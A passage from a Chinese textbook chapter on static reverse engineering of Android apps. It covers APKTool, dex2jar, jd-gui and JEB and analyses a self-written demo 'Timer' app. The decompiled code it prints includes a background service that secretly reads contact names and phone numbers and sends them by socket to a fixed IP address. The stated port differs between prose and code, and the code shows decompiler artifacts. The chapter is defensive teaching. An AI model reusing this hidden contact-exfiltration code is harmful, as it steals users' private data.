Android应用程序逆向分析
本章将对Android应用逆向分析进行概要性介绍。首先介绍对Android应用程序进行静态逆向分析的方法，包括对相关逆向工具的简介和使用说明。然后，通过对一个Android恶意程序的逆向分析演示，引导读者掌握逆向的全部过程，建立全局方法论。通过本章的内容，读者应该能够熟悉Android应用程序逆向分析相关工具，并能够对各种Android应用程序进行反编译，并完成对其Java源码的分析。

Android应用逆向分析概述
近年来，Android移动设备已经越来越深刻地影响人们的生活，海量的应用软件也不断被开发出来。由于Android对外开放系统源码，所有的企业和个人都可以自由地使用该系统。例如国内知名手机厂商华为和小米分别拥有基于Android系统深度优化、定制、开发的EMUI系统和MIUI系统。市场未建立统一的标准也导致进入Android应用软件市场的应用程序没有经过严格的验证和安全审查。人们可以很容易地开发一些恶意软件（例如伪装成当前流行应用程序的免费版本），并使其进入Android应用软件市场。这就导致恶意程序很容易会被下载和安装到用户的手机上。在基本的安全管控机制下，用户在软件安装过程中会被明确地询问是否同意和接受软件所请求的权限，大多数用户对这些权限信息并不敏感，也不理解安装之后会对自身带来什么影响，所以恶意软件一旦安装，所带来的安全风险就由用户承担。在这种情况下，逆向工程便成为了检测、识别、分析恶意软件以保障用户安全的核心手段之一。需要声明的是，本章介绍的Android应用程序逆向分析技术针对Android恶意软件，而非任何其他非法或侵权目的。
目前对Android恶意软件的分析主要有两种：静态分析和动态分析。静态分析是指不需要实际运行应用程序，而是直接分析应用程序本身的逻辑来判断程序中是否有恶意倾向。动态分析是指在应用程序运行的过程中收集相关信息，利用监控软件监控其在运行状态下是否有联网、获取隐私等行为，从而判别应用程序是否有恶意性。在这两种基本分析技术基础上，还提出了动态与静态相结合的分析方法，以及基于云计算的分析等。基于云计算的分析针对移动设备在电量和计算能力方面的局限性，把分析方案部署到具备海量存储和大量计算能力的云端服务器上，在被分析设备上只保留代理软件采集基本信息，分析结果通过网络返回，使分析行为快速而高效。
对Android应用程序的静态逆向分析的含义是在不运行代码的情况下，采用词法分析、语法分析等技术手段对Android应用程序文件进行扫描从而反汇编出应用程序源代码。选择功能强大的反汇编工具或者反编译工具能够大幅提高逆向分析效率。在静态逆向分析Android应用程序时，常见的方式包括：1）使用baksmali反汇编得到smali文件，阅读反汇编出的smali文件。2）使用dex2jar生成jar文件，在再使用jd-gui生成Java源代码，阅读生成的Java源代码。3）使用JEB、APK Studio等高级工具。本章所述实例主要采取第二种方法。随着Android应用程序分析工具的不断涌现，读者可以根据需要选择适宜于不同应用程序复杂度和分析开销的工具及方法。

静态逆向分析的方法与工具
Android系统是由不同层次构成的软件栈，每层都有彼此独立的功能并向上层提供特定的服务。Linux内核居于软件栈的最底层，上一层是本地库和Android运行时环境,包括Dalvik虚拟机和核心库，再上一层是应用程序框架，用于实现Android应用程序同本地库和Linux内核交互。最上层是应用程序，直接向用户展示并提供相应的服务。图7-1描述了每一层包含的组件。

图7-1 Android软件栈各层内部组件
使用Java语言编写的Android应用程序被编译成字节码（.class）文件，但是Android不直接支持运行这些文件，而是需要将.class格式的类文件再次编译成DEX格式（.dex），然后在Android平台上运行。Dex格式的文件运行在Android定制的Dalvik虚拟机上。Java虚拟机和Dalvik虚拟机的编译步骤是不同的，两者的区别如图7-2所示。

图7-2 Java虚拟机和Dalvik虚拟机编译过程
理解Android体系结构和Android应用程序的基本运行机制，是完成从一个Android包文件（APK）反编译出Java源码的基础。
从Android应用市场或其他软件源下载的APK是一个压缩文件，经过解压之后可以看到如图7-3所示的文件目录：①META-INF：存储关于签名的一些信息；②res：资源文件，程序本身使用的图片、颜色、配置等信息储存于该文件夹，其中的 XML 格式文件在编译过程中由文本格式转化为二进制的AXML格式；③AndroidManifest.xml：Android配置文件，编译过程依然被转换为AXML格式；④classes.dex：Java代码编译后产生运行在Dalvik虚拟机上的字节码文件；⑤resources.arsc：它是应用程序在打包过程中生成的，本身是一个资源的索引表，里面存放维护者资源ID、Name、Path或者Value的对应关系。APK文件的核心逻辑在classes.dex文件里。至于APK还可能包含的其他文件内容可由开发者自己添加，诸如 assets 等，或者lib（含native.so 代码）等目录。

图7-3 APK文件的目录结构
本章主要介绍的静态逆向分析方法分以下三步：①使用APKTool工具查看APK中的Manifest.xml文件，从而获取该应用程序所请求的权限列表，查看该应用程序使用的Android基本组件，初步判断应用程序申请的权限是否超出了功能需求；②解压APK文件，提取其中的classses.dex文件，通过dex2jar工具将其反编译成jar文件。③将得到的jar文件使用Java反编译工具jd-gui打开，即可以阅读应用程序的所有Java源码，可以结合反编译器提供的功能完成分析工作。这些工具虽然都是单向使用且需要彼此配合，但使用简单，也有助于理解完整的Android应用程序整体结构和反编译过程。上述方法中涉及到的工具简介如下。

APKTool
APKTool是Google提供的APK反编译工具，可安装反编译系统APK所需要的framework-res框架，能够反编译APK，并且可以清理上次反编译文件夹。
安装和使用步骤如下：
1. 配置Java运行环境；
2. 下载并安装APKTool；
3. 打开Windows命令窗口；
4. 为APKTool安装框架。即进入APKTool安装目录下，输入命令“apktool if framework-res.apk”；
5. 对APK文件进行反编译。输入命令“apktool d xxx.apk”。xxx.apk为欲要反编译的APK文件。方便起见，读者可将APK文件拷贝至APKTool文件目录下。
APKTool的所有操作均可通过在Windows命令窗口输入“apktool”命令来查看。操作完成后，可以得到应用程序的资源文件，smali文件和Manifest.xml文件。直接点击Manifest.xml文件可以在浏览器中查看相关信息。

dex2jar
dex2jar也是一款免费的开源软件。它集成了Java库，实现了将原本运行在Android Dalvik虚拟机上的.dex文件转化为.jar文件。
使用步骤如下：
1. 提取APK压缩文件中的classes.dex文件，将其复制到dex2jar文件目录下；
2. 打开Windows命令窗口，进入dex2jar文件目录下；
3. 输入“dex2jar.bat classes.dex”命令，程序运行一段时间即可生成jar文件。

jd-gui
jd-gui可以将可执行的.jar文件反编译为Java源代码。jd-gui还实现了代码的搜索匹配功能，可以搜索API接口，并提供特定代码片段匹配功能。类似的Java反编译工具还有jadclipse，jdec，Minjava等等。
使用步骤如下：
1. 双击jd-gui.exe运行jd-gui，jd-gui界面如图7-4所示；
2. 点击“open file”选择jar文件，即可看到反编译的Java源代码显示在主界面上。

图7-4 jd-gui主界面

JEB
除上述工具外，我们再简要介绍一款APK高级逆向工具——JEB。JEB是一个用Java实现的综合逆向工具，支持跨平台，集合了多项Android逆向功能，是Android应用程序逆向分析的主流工具之一。使用JEB加载APK即可实现反编译，直接查看Manifest.xml文件、smali以及Java反编译代码。此外，它还支持交叉索引，字符串搜索、重命名方法、添加注释、做笔记等功能。
图7-5展示了用JEB查看APK的Manifest文件。图7-6展示了用JEB查看smali源码。图7-7展示了反编译出的Java源码，用鼠标选中smali文件按住“Q”键或者点击图7-7中箭头指示的位置可实现smali代码和Java代码之间的自由切换。分析代码时点击鼠标右键可实现对代码添加注释，重命名等功能。

图7-5 JEB查看Manifest文件

图7-6 JEB查看smali源码

图7-7 JEB查看Java源码

Android应用程序逆向实例演示
上一节介绍了对Android应用程序进行静态逆向分析的基本方法和工具。本节将针对一个实际的Android应用程序，完成从APK到源码的逆向过程，并分析其源码。

应用程序的安装和使用
以我们自己编写的应用程序计时器Timer为例进行演示。我们可将应用程序直接安装在手机上或Android模拟器上，在模拟器上安装时可使用ADB（Android Debug Bridge）命令进行安装。完成安装后，该应用界面如图7-8所示。
该应用程序实现的功能十分简单。用户输入倒计时时长后点击“获取倒计时长”按钮，即可通过点击“开始倒计时”和“结束倒计时”按钮完成对应的操作。用户还可以点击“开始计时”和“结束计时”按钮完成正常计时功能，点击“置0”按钮将显示的正常计时时长置为0。
 | 
图7-8 应用程序界面

审查应用程序使用的权限
Android通过在每台设备上实施了基于权限的安全策略来处理安全问题，采用权限来限制所安装的应用程序的能力。权限分为两类，一类是执行程序时该应用所请求的权限，另一类是开发者自定义的权限。应用程序申请的权限定义在Manifest.xml文件中的<uses-permission>标签中。在程序的安装过程中，权限列表显示在屏幕上。获取应用程序的权限是检测软件行为，判断应用程序是否为恶意软件的重要一步。使用APKTool获取该应用程序请求的权限列表的操作过程如图7-9所示。

图7-9 使用APKTool工具提取AndroidManifest.xml文件

图7-10 应用程序的Manifest.xml文件
从图7-10中可见，在<uses-permission>标签中展示了该应用程序申请的所有权限。表7-1对这些请求的权限做了分析总结，包括这些权限的用途和对于Timer程序而言是否必要。很显然，该应用程序申请的权限对一个计时器程序而言的是不必要的。
表7-1 Manifest文件中列出Timer应用所需的权限
权限 | 解释 | 必要性
INTERNET | 允许应用程序开启网络套接字，访问网络连接 | 可有可无，应用程序可能需要连接网络获取网络时间
READ_CONTACTS | 允许应用程序读取用户联系人资料 | 不需要。应用程序不需要访问联系人信息
WRITE_CONTACTS | 允许应用程序修改（不可读取）用户联系人资料 | 不需要。应用程序不需要访问联系人信息

审查应用程序的进程间通信（IPC）机制
从图7-10中可见，Timer应用程序中的MainAcitity在<activity/>标签中。而MainActivity的初始化启动是通过“android.intent.action.MAIN”这一由Intent主导的标准的Activity动作完成的。应用程序显示在程序列表里由“android.intent.category.LAUNCHER”这一Intent来主导。重要的是，还可以从Manifest.xml文件中发现Timer程序通过<service/>标签启动了一个后台Service。由于Android的Service组件是运行在后台的，对用户来说并不可见，因此了解Service实现的功能对分析应用程序是否具有恶意行为十分重要。

反编译APK获取Java源码并分析
最后一步，我们将应用程序反编译成可读的Java源码，然后审查该代码来了解应用程序的所有行为。在此过程中，分析源码审查开放的端口、共享/传输的数据、以及Socket连接等是关键的考量。根据第7.2节介绍的方法，首先对APK文件进行解压（或修改后缀解压），从中提取出classes.dex文件。使用dex2jar工具用于将classes.dex文件转换成jar文件，如图7-11所示。接下来，使用jd-gui分析这个classes.jar文件，如图7-12所示。

图7-11 使用dex2jar工具将classes.dex文件转换成jar格式

图7-12 使用jd-gui打开反编译的jar文件
接下来，对逆向得到的Java源代码进行分析。根据图7-12，有两个Android程序包，分别是android.support包和com.test.test包，其中android.support包是Google为了保证高版本sdk向下兼容提供的支持包，与Timer应用程序本身的功能实现无关，不再赘述。而com.test.test包是开发应用程序所在的包，其Java字节码文件包括：BuildConfig.class，MainActivity.class，MyService.class，R.class。通过jd-gui工具可以完整地查看这些字节码文件对应的所有源代码。逐一对其分析如下：
1）BuildConfig.class文件分析
BuildConfig.class的代码内容如表7-2所示。内容包含了创建应用程序的一些基本配置信息，包括应用程序ID，创建的类型，版本号和版本名称等。
表7-2 jd-gui显示的BuildConfig.class的代码
public final class BuildConfig {
public static final String APPLICATION_ID = "com.test.test";
public static final String BUILD_TYPE = "release";
public static final boolean DEBUG = false;
public static final String FLAVOR = "";
public static final int VERSION_CODE = 1;
public static final String VERSION_NAME = "1.0";
}

2）MainActivity.class文件分析
MainActivity.class的代码内容如表7-3所示。使用Android的一些基本控件设计了一个用户界面，通过Timer和Timer Task实现了一个基本的倒计时和正常计时功能，并通过Handler发送message对主UI进行更新。值得注意的是在onCreate()方法中开启了一个MyService的后台服务。
表7-3 jd-gui显示的MainActivity.class的代码
public class MainActivity extends Activity implements View.OnClickListener {
private Button btn0;
private Button getTime;
private Handler handler = new Handler(){
public void handleMessage(Message paramAnonymousMessage) {
switch (paramAnonymousMessage.what) {
}
for (;;) {
super.handleMessage(paramAnonymousMessage);
return;
MainActivity.this.time.setText(paramAnonymousMessage.arg1 + "");
MainActivity.this.startTime();
continue;
MainActivity.this.time1.setText(paramAnonymousMessage.arg2 + "");
MainActivity.this.startTime1();
}
}
};
private int i = 0;
private EditText inputet;
private int j = 0;
private Button startTime;
private Button startTime1;
private Button stopTime;
private Button stopTime1;
private String str;
private TimerTask task = null;
private TimerTask task1 = null;
private TextView time;
private TextView time1;
private Timer timer = null;
private Timer timer1 = null;

private void initView() {
this.inputet = ((EditText)findViewById(2131427412));
this.getTime = ((Button)findViewById(2131427413));
this.startTime = ((Button)findViewById(2131427415));
this.stopTime = ((Button)findViewById(2131427416));
this.startTime1 = ((Button)findViewById(2131427418));
this.stopTime1 = ((Button)findViewById(2131427419));
this.btn0 = ((Button)findViewById(2131427420));
this.time = ((TextView)findViewById(2131427414));
this.time1 = ((TextView)findViewById(2131427417));
this.getTime.setOnClickListener(this);
this.startTime.setOnClickListener(this);
this.stopTime.setOnClickListener(this);
this.startTime1.setOnClickListener(this);
this.stopTime1.setOnClickListener(this);
this.btn0.setOnClickListener(this);
}

public void onClick(View paramView) {
switch (paramView.getId()) {
case 2131427414:
case 2131427417:
default:
return;
case 2131427413:
this.time.setText(this.inputet.getText().toString());
this.i = Integer.parseInt(this.inputet.getText().toString());
return;
case 2131427415:
startTime();
return;
case 2131427416:
stopTime();
return;
case 2131427418:
startTime1();
return;
case 2131427419:
stopTime1();
return;
}
this.time1.setText(String.valueOf(0));
this.timer1.cancel();
}

protected void onCreate(Bundle paramBundle) {
super.onCreate(paramBundle);
setContentView(2130968602);
initView();
Log.e("注意", " 准备创建后台服务");
startService(new Intent(this, MyService.class));
Log.e("注意", " 后台服务已创建");
}

public void startTime() {
this.timer = new Timer();
this.task = new TimerTask() {
public void run() {
if (MainActivity.this.i > 0) {
MainActivity.access$210(MainActivity.this);
Message localMessage = MainActivity.this.handler.obtainMessage();
localMessage.arg1 = MainActivity.this.i;
localMessage.what = 0;
MainActivity.this.handler.sendMessage(localMessage);
return;
}
MainActivity.this.timer.cancel();
}
};
this.timer.schedule(this.task, 1000L);
}

public void startTime1() {
this.timer1 = new Timer();
this.task1 = new TimerTask() {
public void run() {
MainActivity.access$508(MainActivity.this);
Message localMessage = MainActivity.this.handler.obtainMessage();
localMessage.arg2 = MainActivity.this.j;
localMessage.what = 1;
MainActivity.this.handler.sendMessage(localMessage);
}
};
this.timer1.schedule(this.task1, 1000L);
}

public void stopTime() {
this.timer.cancel();
}

public void stopTime1() {
this.timer1.cancel();
}
}

3）MyService.class文件分析
接下来分析MyService.Class文件。MyService.class代码内容如表7-4所示。应用程序在后台服务中的onStartcommand()方法中启动了一个StartSocketListenner()线程。首先，StartSocketListenner线程打开了socket套接字，开启了65433端口，连接到IP地址为“10.170.23.222”的服务器（注：本应用程序对应的服务器用Java实现并部署在PC上）。其次，向PrintWriter中写入getQueryData()字符串。getQueryData()方法实现功能是查找android手机的本地数据库，从中检索、获取联系人信息，包括联系人姓名和电话号码。易见，MyService.class很清晰地将安装了计时器应用程序的手机端的联系人信息通过完全的INTERNET访问权限发送给服务器端，这超出了计时器本身应具备的功能。
表7-4 jd-gui显示的MyService.class代码
public class MyService extends Service {
private String TAG = "MyService";
private String[] columns = { "_id", "display_name", "data1", "contact_id" };

public IBinder onBind(Intent paramIntent) {
return new Binder();
}

public void onCreate() {
Log.e(this.TAG, "onCreateService");
}

public int onStartCommand(Intent paramIntent, int paramInt1, int paramInt2) {
Log.e(this.TAG, "onStartCommand ");
new StartSocketListenner().start();
Log.e(this.TAG, "启动socket线程");
return super.onStartCommand(paramIntent, paramInt1, paramInt2);
}

class QueryData extends MyService.StartSocketListenner {
QueryData() {
super();
}

public String getQueryData() {
Log.e("注意", "开始读取联系人数据");
StringBuilder localStringBuilder = new StringBuilder();
ContentResolver localContentResolver = MyService.this.getContentResolver();
Log.e("注意", "开始检索本地数据库 ");
Cursor localCursor1 = localContentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
if (localCursor1 != null) {
while (localCursor1.moveToNext()) {
int j = localCursor1.getColumnIndex(MyService.this.columns[0]);
int i = localCursor1.getColumnIndex(MyService.this.columns[1]);
j = localCursor1.getInt(j);
String str1 = localCursor1.getString(i);
Cursor localCursor2 = localContentResolver.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, MyService.this.columns[3] + "=" + j, null, null);
while (localCursor2.moveToNext()) {
String str2 = localCursor2.getString(localCursor2.getColumnIndex(MyService.this.columns[2]));
localStringBuilder.append(str1 + ":" + str2 + "----");
}
localCursor2.close();
}
}
localCursor1.close();
Log.e("注意", "数据已返回到getQueryData");
Log.e("联系人数据", "" + localStringBuilder.toString());
return localStringBuilder.toString();
}
}

class StartSocketListenner extends Thread {
StartSocketListenner() {}

public void run() {
Socket v6;
try{
Log.e(MyService.this.TAG,"run: socket线程开始运行");
Log.e(MyService.this.TAG,"IP of Local Host :"
+ InetAddress.getLocalHost().getHostAddress());
InetAddress v4 = InetAddress.getByName("10.170.23.222");
Log.e(MyService.this.TAG,"C: Sending :\'"
+ "-----Test-Android-Socket----+" + "\'");
Log.e(MyService.this.TAG,"C: 是否连接到本地服务器");
v6 = new Socket(v4,65543);
} catch(IOException v0){
goto label_75;
} catch(UnknownHostException v0_1){
goto label_72;
}
try{
Log.e(MyService.this.TAG,"C:确定连接到本地服务器");
PrintWriter v3 = new PrintWriter(new BufferedWriter(
new OutputStreamWriter(v6.getOutputStream(),"UTF-8")),true);
Log.e(MyService.this.TAG,"联系人数据" +
new QueryData(MyService.this).getQueryData());
v3.println(new QueryData(MyService.this).getQueryData);
v3.flush();
return;
} catch(IOException v0){
} catch(UnknownHostException v0_1){
label_72:
